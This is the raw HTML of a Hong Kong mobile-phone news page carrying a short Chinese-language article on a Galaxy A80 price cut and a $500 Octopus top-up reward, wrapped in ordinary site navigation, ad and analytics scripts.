var ot = {"adminUrl":"https:\/\/www.mobilemagazinehk.com\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/www.mobilemagazinehk.com\/wp-content\/themes\/novomag-theme\/images\/","cssUrl":"https:\/\/www.mobilemagazinehk.com\/wp-content\/themes\/novomag-theme\/css\/","themeUrl":"https:\/\/www.mobilemagazinehk.com\/wp-content\/themes\/novomag-theme"};
/* ]]> */
</script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.mobilemagazinehk.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" src='https://www.googletagmanager.com/gtag/js?id=UA-31275972-1' id='google_gtagjs-js' async></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript" id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-31275972-1", {"anonymize_ip":true});
</script>
<link rel="https://api.w.org/" href="https://www.mobilemagazinehk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mobilemagazinehk.com/wp-json/wp/v2/posts/130490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mobilemagazinehk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mobilemagazinehk.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.12" />
<link rel='shortlink' href='https://www.mobilemagazinehk.com/?p=130490' />
<link rel="alternate" type="application/json+oembed" href="https://www.mobilemagazinehk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mobilemagazinehk.com%2F2019%2F09%2Fgalaxy-a80-%25e4%25bb%25b2%25e6%259c%25aa%25e6%25b8%259b%25e5%25ae%258c%25ef%25bc%258c%25e6%259c%2580%25e6%2596%25b0%25e5%2584%25aa%25e6%2583%25a0%25e5%258a%25a0%25e9%2580%2581-500-%25e5%2585%25ab%25e9%2581%2594%25e9%2580%259a%25e5%25a2%259e%25e5%2580%25bc%25e9%25a1%258d%25e7%258d%258e%25e8%25b3%259e.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mobilemagazinehk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mobilemagazinehk.com%2F2019%2F09%2Fgalaxy-a80-%25e4%25bb%25b2%25e6%259c%25aa%25e6%25b8%259b%25e5%25ae%258c%25ef%25bc%258c%25e6%259c%2580%25e6%2596%25b0%25e5%2584%25aa%25e6%2583%25a0%25e5%258a%25a0%25e9%2580%2581-500-%25e5%2585%25ab%25e9%2581%2594%25e9%2580%259a%25e5%25a2%259e%25e5%2580%25bc%25e9%25a1%258d%25e7%258d%258e%25e8%25b3%259e.html&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.24.0" />
<!-- Facebook Pixel Code -->
<script type="f75a9f26dd1648895ff48f6b-text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type="f75a9f26dd1648895ff48f6b-text/javascript">
  fbq('init', '1893181140970256', {}, {
    "agent": "wordpress-5.5.12-3.0.6"
});
</script><script type="f75a9f26dd1648895ff48f6b-text/javascript">
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1893181140970256&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f75a9f26dd1648895ff48f6b-text/javascript"></script><script type="f75a9f26dd1648895ff48f6b-text/javascript">(adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-6610886293392809","enable_page_level_ads":true,"tag_partner":"site_kit"});</script><link rel="icon" href="https://www.mobilemagazinehk.com/wp-content/uploads/2020/12/cropped-FB_IMG_1607514416386-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mobilemagazinehk.com/wp-content/uploads/2020/12/cropped-FB_IMG_1607514416386-1-250x250.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mobilemagazinehk.com/wp-content/uploads/2020/12/cropped-FB_IMG_1607514416386-1-250x250.jpg" />
<meta name="msapplication-TileImage" content="https://www.mobilemagazinehk.com/wp-content/uploads/2020/12/cropped-FB_IMG_1607514416386-1.jpg" />
	
<script type="f75a9f26dd1648895ff48f6b-text/javascript">
var mediaQuery = "(max-width:480px)", mediaQueryList = window.matchMedia(mediaQuery), isMobile = mediaQueryList.matches;
</script>
	<!-- END head -->
	</head>
	
	<!-- BEGIN body -->
	<body class="post-template-default single single-post postid-130490 single-format-standard">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WWQ7Q9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="f75a9f26dd1648895ff48f6b-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WWQ7Q9');</script>
<!-- End Google Tag Manager -->
<script type="f75a9f26dd1648895ff48f6b-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-31275972-1', 'auto');
  ga('send', 'pageview');

</script>


		
	
					

		<!-- BEGIN .boxed -->
		<div class="boxed">
			
			<!-- BEGIN .header -->
<!-- BEGIN .footer -->
			<footer class="footer">
			
				

				<div class="footer-bottom">

					<!-- BEGIN .wrapper -->
					<div class="wrapper">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f75a9f26dd1648895ff48f6b-text/javascript"></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript">
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6610886293392809",
    enable_page_level_ads: true
  });
</script>
						<p class="left"></p>
						<ul class="right"><li id="menu-item-140897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140897"><a href="https://www.mobilemagazinehk.com/category/huawei-%e5%af%a6%e7%94%a8%e6%95%99%e5%ae%a4">HUAWEI 實用教室</a></li>
<li id="menu-item-102756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102756"><a href="https://www.mobilemagazinehk.com/category/001/000">新料速報</a></li>
<li id="menu-item-102757" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102757"><a href="https://www.mobilemagazinehk.com/category/001/002">手機生活</a></li>
<li id="menu-item-102758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102758"><a href="https://www.mobilemagazinehk.com/category/001/003">測試</a></li>
<li id="menu-item-102755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102755"><a href="https://www.mobilemagazinehk.com/category/001/mobile-mag-reviews">手機評測</a></li>
</ul>
						<div class="clear-float"></div>
						
					<!-- END .wrapper -->
					</div>
				</div>
				
			<!-- END .footer -->
			</footer>
			
		<!-- END .boxed -->
		</div>
			<header class="header">
				
				

				<!-- BEGIN .wrapper -->
				<div class="wrapper">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f75a9f26dd1648895ff48f6b-text/javascript"></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript">
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6610886293392809",
    enable_page_level_ads: true
  });
</script>
					<div class="header-block">
						<div class="header-logo">
															<a href="https://www.mobilemagazinehk.com"><img src="https://www.mobilemagazinehk.com/wp-content/uploads/2018/02/MsetLogo-1.png" alt="MobileMagazine" /></a>
													</div>
						
					</div>
					
				<!-- END .wrapper -->
				</div>

				<nav class="main-menu">
					
					<!-- BEGIN .wrapper -->
					<div class="wrapper">
						
						<ul class="menu menu" rel="Main Menu"><li id="menu-item-140896" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.mobilemagazinehk.com/category/huawei-%e5%af%a6%e7%94%a8%e6%95%99%e5%ae%a4">HUAWEI 實用教室</a></li>
<li id="menu-item-88374" class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ot-dropdown"><a href="https://www.mobilemagazinehk.com/category/001"><span>最新消息</span></a>
<ul class="sub-menu">
	<li id="menu-item-5" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.mobilemagazinehk.com/category/001/000">新料速報</a></li>
	<li id="menu-item-16405" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.mobilemagazinehk.com/category/001/002">手機生活</a></li>
	<li id="menu-item-17" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.mobilemagazinehk.com/category/001/003">手機測試</a></li>
</ul>
</li>
<li id="menu-item-86498" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a href="https://www.mobilemagazinehk.com/category/001/mobile-mag-reviews/008"><span>熱門手機評測</span></a>
<ul class="sub-menu">
	<li id="menu-item-102788" class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom"><a title="https://www.mobilemagazinehk.com/2025/08/huawei-pura-80-ultra-test.html" href="https://www.mobilemagazinehk.com/2024/06/huawei-pura-70-ultra-test.html">HUAWEI Pure 80 Ultra 評測</a></li>
	<li id="menu-item-106915" class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mobilemagazinehk.com/2025/12/honor-magic8-pro-test.html">HONOR Magic8 Pro評測</a></li>
	<li id="menu-item-102786" class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mobilemagazinehk.com/2025/11/oppo-find-x9-pro-test.html">OPPO Find X9 Pro 評測</a></li>
</ul>
</li>
<li id="menu-item-70335" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a href="https://www.mobilemagazinehk.com/category/001/mobile-mag-reviews/007"><span>旗艦機評測</span></a>
<ul class="sub-menu">
	<li id="menu-item-105934" class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mobilemagazinehk.com/2025/07/galaxy-z-fold7-test.html">Galaxy Z Fold7 評測</a></li>
	<li id="menu-item-102781" class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mobilemagazinehk.com/category/001/mobile-mag-reviews/007">vivo X300 Pro 評測</a></li>
</ul>
</li>
<li id="menu-item-48686" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a href="https://www.mobilemagazinehk.com/category/001/mobile-mag-reviews"><span>手機評測</span></a>
<ul class="sub-menu">
	<li id="menu-item-70337" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.mobilemagazinehk.com/category/001/mobile-mag-reviews/009">高階機評測</a></li>
	<li id="menu-item-70333" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.mobilemagazinehk.com/category/001/mobile-mag-reviews/005">中階機評測</a></li>
	<li id="menu-item-70334" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.mobilemagazinehk.com/category/001/mobile-mag-reviews/006">入門機評測</a></li>
</ul>
</li>
</ul>													<div class="search-block">
								<form method="get" action="https://www.mobilemagazinehk.com" name="searchform">
									<input type="text" class="search-value" value=""  name="s" id="s"/>
									<input type="submit" class="search-button" value="&#xf002;" />
								</form>
	

</div>						</div>
											<!-- END .wrapper -->

<style>
.adv2  { height: 110px; color: #eaeaea; }
@media(min-width: 500px) { .adv2 { height: 270px; color: #eaeaea} }
@media(min-width: 800px) { .adv2 { height: 300px; color: #eaeaea} }
.singlepost_responsive_2 { width: 320px; height: 100px; }
@media(min-width: 500px) { .singlepost_responsive_2 { width: 468px; height: 250px; } }
@media(min-width: 800px) { .singlepost_responsive_2 { width: 780px; height: 290px; } }
</style>

</nav>
</BR>
<div align="center" class="adv2">

</div>
		
					</div>

			
</div>
			<!-- END .header -->
			</header>

		<!-- BEGIN .content -->
	<section class="content has-sidebar">


		<!-- BEGIN .wrapper -->
		<div class="wrapper">
						<div class="main-content left">






				<!-- BEGIN .panel -->
		<div class="panel">
				<div class="shortcode-content post-130490 post type-post status-publish format-standard has-post-thumbnail category-94">
									<div class="article-head">
						 
							<h1 class="fn entry-title">Galaxy A80 仲未減完，最新優惠加送 $500 八達通增值額獎賞</h1>
												

	<span class="hover-effect">
		<img class="article-photo" src="https://www.mobilemagazinehk.com/wp-content/uploads/2019/09/IMG_20190716_174604-800x500_c1-800x500_c-800x500_c.jpg" alt="Galaxy A80 仲未減完，最新優惠加送 $500 八達通增值額獎賞" />	</span>



</br>
<style>
.adv1  { height: 320px; color: #eaeaea; }
@media(min-width: 500px) { .adv1 { height: 320px; color: #eaeaea} }
@media(min-width: 800px) { .adv1 { height: 320px; color: #eaeaea} }
.singlepost_responsive_2 { width: 320px; height: 100px; }
@media(min-width: 500px) { .singlepost_responsive_2 { width: 468px; height: 250px; } }
@media(min-width: 800px) { .singlepost_responsive_2 { width: 780px; height: 290px; } }
</style>
<div align="center" class="adv1">
</div>
</br>
						<div class="article-info">
							
		

			<div class="social-buttons left">

				<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html" data-url="https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html" class="social-thing facebook ot-share">
					<i class="fa fa-facebook"></i>
					
				</a>
				
								
				<a href="https://www.instagram.com/mobilemagazinehk/" class="social-thing ">
					<i class="fa fa-instagram" style="background-color:orange;"></i>
				  
				</a>

</div>
</br>

<div style="text-align:center">
</br>
			
</div>
	
	
</br>

															<div class="right">
																			<span class="reviewer">
											<a  href="https://www.mobilemagazinehk.com/author/alancheung" title="「Alan@MobileMagazine」的文章" rel="author"><i class="fa fa-user"></i> by  Alan@MobileMagazine</a>										</span> 
																		,																			<span class="dtreviewed">
											<a href="https://www.mobilemagazinehk.com/2019/09">
												<i class="fa fa-clock-o"></i> 2019-09-04											</a>
											<span class="value-title" title="2019-9 月-04"></span>
										</span>
									
								</div>
														<div class="clear-float"></div>
						</div>
					</div>
											<div class="orange-review-width">
					
														
											
																				</div>
						



					
<br/>
 
</br>
<p>Samsung 早前宣佈全新旋轉鏡頭手機 Galaxy A80 於7月19日在香港正式上市，Galaxy A80 備有三種顏色可供選擇，包括魅影黑、幻魅金及魅光白，8GB RAM  + 128GB ROM 版本建議零售價為 $4,798！</p>
</br>
<style>
.adv1  { height: 320px; color: #eaeaea; }
@media(min-width: 500px) { .adv1 { height: 320px; color: #eaeaea} }
@media(min-width: 800px) { .adv1 { height: 320px; color: #eaeaea} }
.singlepost_responsive_2 { width: 320px; height: 100px; }
@media(min-width: 500px) { .singlepost_responsive_2 { width: 468px; height: 250px; } }
@media(min-width: 800px) { .singlepost_responsive_2 { width: 780px; height: 290px; } }
</style>
<div align="center" class="adv1">
<div align="center">
</div>
</div>
</br>
<p><a href="https://www.mobilemagazinehk.com/wp-content/uploads/2019/09/IMG_20190904_131150.jpg"><img loading="lazy" class="alignnone size-full wp-image-130493" src="https://www.mobilemagazinehk.com/wp-content/uploads/2019/09/IMG_20190904_131150.jpg" alt="IMG_20190904_131150" width="1200" height="900" srcset="https://www.mobilemagazinehk.com/wp-content/uploads/2019/09/IMG_20190904_131150.jpg 1200w, https://www.mobilemagazinehk.com/wp-content/uploads/2019/09/IMG_20190904_131150-250x187.jpg 250w, https://www.mobilemagazinehk.com/wp-content/uploads/2019/09/IMG_20190904_131150-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>引述 9月4日 wilson 門市的消息，Galaxy A80 正式下調零售價至 $4098，較建議零售價 $4798 平 $700。除了入手價平了之外，Samsung 還加送 $500 Samsung Pay 八達通增值額獎賞。Galaxy A80 的外型設計有別於其他 Galaxy A 系列手機，該機是首款採用 New Infinity Display 屏幕的 Samsung 手機。至於在拍攝鏡頭方面，Galaxy A80 搭載了三鏡頭，分別是4800萬像主鏡(F/2.0) + 800 萬像超廣角鏡(F/2.2) + 3D Depth 鏡頭，並提供景深及123度超廣角拍攝功能。至於在規格方面，Galaxy A80 將採用 6.7吋 New Infinity Display (2400 x 1080)﹐屏幕支援屏下指紋解鎖功能，配備 Snapdragon 730 處理器，內建 8GB RAM + 128GB ROM﹐電池容量為3700mAh(支援 Super Fast Charging)﹐並運行 Android 9 + One UI。</p>
	
</br>
<div id="_popIn_recommend"></div>
</BR>
<div align="center" class="adv1">
<div align="center">
</div>
</div>


<div>
<div>

</br>

</br>
﻿


</br>

</div>
</div>	
<br/>
	

						
								



                            
</br>   

<div class="article-foot">
										<div class="left">
						<span>
							<i class="fa fa-folder-open"></i> 
							Categories:						</span>
						<a href="https://www.mobilemagazinehk.com/category/001/002" rel="category tag">手機生活</a>					</div>
										﻿					<div class="clear-float"></div>
				</div>
				
			
</div>		
	<!-- END .panel -->
	</div></br>
</br>
		﻿
	<!-- BEGIN .panel -->
	<div class="panel">
<div align="center" >
</br>
</DIV>
		<div class="p-title">
			<h2>&nbsp;&nbsp;&nbsp;編者&nbsp;&nbsp;&nbsp;</h2>
		</div>
		<div class="about-author">
			<div class="about-header">
				<a href="https://www.mobilemagazinehk.com/author/Alancheung">
					<img src="https://secure.gravatar.com/avatar/8bd735a16a2e55d7f72b0218b67d965b?s=100&#038;d=blank&#038;r=g" class="about-avatar" alt="Alan@MobileMagazine" />
				</a>
			</div>
			<div class="about-content">
				<div class="soc-buttons right">
																																		</div>
				<h3><a href="https://www.mobilemagazinehk.com/author/Alancheung">Alan@MobileMagazine</a></h3>
				<p>
					<span class="vcard author">
						<span class="fn">
							Mobile Magazine 小編, 集中測試手機攝影及攝錄效能, 並從生活角度評測手機!						</span>
					</span>
				</p>
			</div>
			<div class="clear-float"></div>
		</div>
	<!-- END .panel -->
	</div>


				
				</div>

				
	<!-- BEGIN #sidebar -->
	<aside id="sidebar" class="right">
		<div class="widget-1 first widget"><div class="banner"><a href="https://www.mobilemagazinehk.com/category/harmony-os" target="_blank"><img src="https://www.mobilemagazinehk.com/wp-content/uploads/2026/01/IMG_20260113_125944_edit_2939849657906421.jpg" alt="Banner"/></a></div></div><div class="widget_text widget-2 widget"><div class="w-title"><h3>MOBILE VIDEO</h3></div><div class="textwidget custom-html-widget"><iframe width="100%" height="500" src="https://www.youtube.com/embed/SqRRvzDSmr4" title="【HUAWEI 實用教室】用 HUAWEI 智能手機，一分鐘學會如何使用 Google Gemini 工具！" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></div><div class="widget-3 widget"><div class="w-title"><h3>手機搜尋</h3></div>
	<form method="get" action="https://www.mobilemagazinehk.com" name="searchform" >
		<div>
			<label class="screen-reader-text" for="s">Search for:</label>
			<input type="text" placeholder="search here" class="search" name="s" id="s" />
			<input type="submit" id="searchsubmit" value="Search" />
		</div>
	<!-- END .searchform -->
	</form>
</div><div class="widget-4 last widget"><div class="w-title"> <h3>熱門手機排行榜</h3> </div> <div class="article-list _xjq">  <!-- BEGIN .item --> <div class="item"> <a class="_xjk" href="https://www.mobilemagazinehk.com/手機資料館/OPPO/FIND-X9-Pro/" style="background-image:url(https://www.mobilemagazinehk.com/wp-content/uploads/2025/10/2025-10-28-09-44-45.png);"> </a> <div class="item-content _xjw"> <h3 style="color: #10B4E6;font-size: 15px;font-weight: bold;margin-bottom:3px;">NO.1</h3> <h3> <a href="https://www.mobilemagazinehk.com/手機資料館/OPPO/FIND-X9-Pro/">FIND X9 Pro</a>  &nbsp;&nbsp;<a class="_xnq" href="https://www.mobilemagazinehk.com/2025/11/oppo-find-x9-pro-test.html"><span>專業評測</span></a>  </h3> <a href="https://www.mobilemagazinehk.com/手機資料館/OPPO/"><span style="text-transform:none;padding-left:0px;margin-left:0px;color: rgb(60,60,60);">OPPO</span></a>  </div> <!-- END .item --> </div>  <!-- BEGIN .item --> <div class="item"> <a class="_xjk" href="https://www.mobilemagazinehk.com/手機資料館/HONOR/200-Smart/" style="background-image:url(https://www.mobilemagazinehk.com/wp-content/uploads/2025/02/2025-02-08-18-13-46.jpg);"> </a> <div class="item-content _xjw"> <h3 style="color: #10B4E6;font-size: 15px;font-weight: bold;margin-bottom:3px;">NO.2</h3> <h3> <a href="https://www.mobilemagazinehk.com/手機資料館/HONOR/200-Smart/">200 Smart</a>  </h3> <a href="https://www.mobilemagazinehk.com/手機資料館/HONOR/"><span style="text-transform:none;padding-left:0px;margin-left:0px;color: rgb(60,60,60);">HONOR</span></a>  </div> <!-- END .item --> </div>  <!-- BEGIN .item --> <div class="item"> <a class="_xjk" href="https://www.mobilemagazinehk.com/手機資料館/ASUS/ZenFone-12-Ultra/" style="background-image:url(https://www.mobilemagazinehk.com/wp-content/uploads/2025/02/ASUS-Zenfone-12-Ultra.png);"> </a> <div class="item-content _xjw"> <h3 style="color: #10B4E6;font-size: 15px;font-weight: bold;margin-bottom:3px;">NO.3</h3> <h3> <a href="https://www.mobilemagazinehk.com/手機資料館/ASUS/ZenFone-12-Ultra/">ZenFone 12 Ultra  </a>  </h3> <a href="https://www.mobilemagazinehk.com/手機資料館/ASUS/"><span style="text-transform:none;padding-left:0px;margin-left:0px;color: rgb(60,60,60);">ASUS</span></a>  </div> <!-- END .item --> </div>  <!-- BEGIN .item --> <div class="item"> <a class="_xjk" href="https://www.mobilemagazinehk.com/手機資料館/Nothing/Nothing-Phone-(3a)-Pro/" style="background-image:url(https://www.mobilemagazinehk.com/wp-content/uploads/2025/03/1.jpg);"> </a> <div class="item-content _xjw"> <h3 style="color: #10B4E6;font-size: 15px;font-weight: bold;margin-bottom:3px;">NO.4</h3> <h3> <a href="https://www.mobilemagazinehk.com/手機資料館/Nothing/Nothing-Phone-(3a)-Pro/">Nothing Phone (3a) Pro</a>  </h3> <a href="https://www.mobilemagazinehk.com/手機資料館/Nothing/"><span style="text-transform:none;padding-left:0px;margin-left:0px;color: rgb(60,60,60);">Nothing</span></a>  </div> <!-- END .item --> </div>  <!-- BEGIN .item --> <div class="item"> <a class="_xjk" href="https://www.mobilemagazinehk.com/手機資料館/vivo/X300-Pro/" style="background-image:url(https://www.mobilemagazinehk.com/wp-content/uploads/2025/10/2025-10-30-22-34-32.png);"> </a> <div class="item-content _xjw"> <h3 style="color: #10B4E6;font-size: 15px;font-weight: bold;margin-bottom:3px;">NO.5</h3> <h3> <a href="https://www.mobilemagazinehk.com/手機資料館/vivo/X300-Pro/">X300 Pro</a>  &nbsp;&nbsp;<a class="_xnq" href="https://www.mobilemagazinehk.com/2025/11/vivo-x300-pro-dimensity-9500-test.html"><span>專業評測</span></a>  </h3> <a href="https://www.mobilemagazinehk.com/手機資料館/vivo/"><span style="text-transform:none;padding-left:0px;margin-left:0px;color: rgb(60,60,60);">vivo</span></a>  </div> <!-- END .item --> </div>  <!-- BEGIN .item --> <div class="item"> <a class="_xjk" href="https://www.mobilemagazinehk.com/手機資料館/Samsung/Galaxy-S25/" style="background-image:url(https://www.mobilemagazinehk.com/wp-content/uploads/2025/01/2025-01-23-14-19-54.jpg);"> </a> <div class="item-content _xjw"> <h3 style="color: #10B4E6;font-size: 15px;font-weight: bold;margin-bottom:3px;">NO.6</h3> <h3> <a href="https://www.mobilemagazinehk.com/手機資料館/Samsung/Galaxy-S25/">Galaxy S25</a>  </h3> <a href="https://www.mobilemagazinehk.com/手機資料館/Samsung/"><span style="text-transform:none;padding-left:0px;margin-left:0px;color: rgb(60,60,60);">Samsung</span></a>  </div> <!-- END .item --> </div>  <!-- BEGIN .item --> <div class="item"> <a class="_xjk" href="https://www.mobilemagazinehk.com/手機資料館/HUAWEI/Pura-80-Ultra/" style="background-image:url(https://www.mobilemagazinehk.com/wp-content/uploads/2025/06/2025-06-12-00-53-07.png);"> </a> <div class="item-content _xjw"> <h3 style="color: #10B4E6;font-size: 15px;font-weight: bold;margin-bottom:3px;">NO.7</h3> <h3> <a href="https://www.mobilemagazinehk.com/手機資料館/HUAWEI/Pura-80-Ultra/">Pura 80 Ultra</a>  &nbsp;&nbsp;<a class="_xnq" href="https://www.mobilemagazinehk.com/2025/08/huawei-pura-80-ultra-test.html"><span>專業評測</span></a>  </h3> <a href="https://www.mobilemagazinehk.com/手機資料館/HUAWEI/"><span style="text-transform:none;padding-left:0px;margin-left:0px;color: rgb(60,60,60);">HUAWEI</span></a>  </div> <!-- END .item --> </div> </div>	<!-- END #sidebar -->
	</aside>
	
		<!-- END .wrapper -->
		</div>
		
	<!-- BEGIN .content -->
	</section>


							<!-- BEGIN .footer -->
			<footer class="footer">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					<!-- BEGIN .footer-widgets -->
					<div class="footer-widgets">
                 

						
												
					<!-- END .footer-widgets -->
					</div>
					
				<!-- END .wrapper -->
				</div>

				<div class="footer-bottom">
					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						<p class="left">© 2014 Copyright <b>Mobilesetting</b>. All Rights reserved.</p>
						<ul class="right"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140897"><a href="https://www.mobilemagazinehk.com/category/huawei-%e5%af%a6%e7%94%a8%e6%95%99%e5%ae%a4">HUAWEI 實用教室</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102756"><a href="https://www.mobilemagazinehk.com/category/001/000">新料速報</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102757"><a href="https://www.mobilemagazinehk.com/category/001/002">手機生活</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102758"><a href="https://www.mobilemagazinehk.com/category/001/003">測試</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102755"><a href="https://www.mobilemagazinehk.com/category/001/mobile-mag-reviews">手機評測</a></li>
</ul>
						<div class="clear-float"></div>
						
					<!-- END .wrapper -->
					</div>
				</div>
				
			<!-- END .footer -->
			</footer>
			
		<!-- END .boxed -->
		</div>



		<div class="lightbox">
			<div class="lightcontent-loading">
				<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:lightboxclose();" class="light-close" data-cf-modified-f75a9f26dd1648895ff48f6b-=""><i class="fa fa-minus-square"></i>&nbsp;&nbsp;Close Window</a>
				<div class="loading-box">
					<h3>Loading, Please Wait!</h3>
					<span>This may take a second or two.</span>
					<span class="loading-image"><img src="https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/images/loading.gif" title="Loading" alt="Loading" /></span>
				</div>
			</div>
			<div class="lightcontent"></div>
		</div>


<script type="f75a9f26dd1648895ff48f6b-text/javascript">
	var _otSliderAuto = false;
			var _otSliderTime = 4;
		
	var _otSliderTime = (!_otSliderTime)?4:_otSliderTime;
	var _otSliderCurrentPage = 0;

	function themesAutoLoad() {
		var thenextpage = (jQuery(".slider > .slider-navigation > li.active").next().index() == "-1")?0:jQuery(".slider > .slider-navigation > li.active").next().index();
		setTimeout(function() {
			if(_otSliderAuto){
				themesLoadPage(thenextpage);
				themesAutoLoad();
			}
		}, 1000*_otSliderTime);
	}

	function themesCancelLoad() {
		_otSliderAuto = false;
	}

	function themesLoadPage(num) {
		jQuery(".slider > .slider-image > a").eq(num).addClass("active").siblings(".active").removeClass("active");
		jQuery(".slider > .slider-navigation > li").eq(num).addClass("active").siblings(".active").removeClass("active");
		_otSliderCurrentPage = num+1;
	}

</script>

	    <!-- Facebook Pixel Event Code -->
    <script type="f75a9f26dd1648895ff48f6b-text/javascript">
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
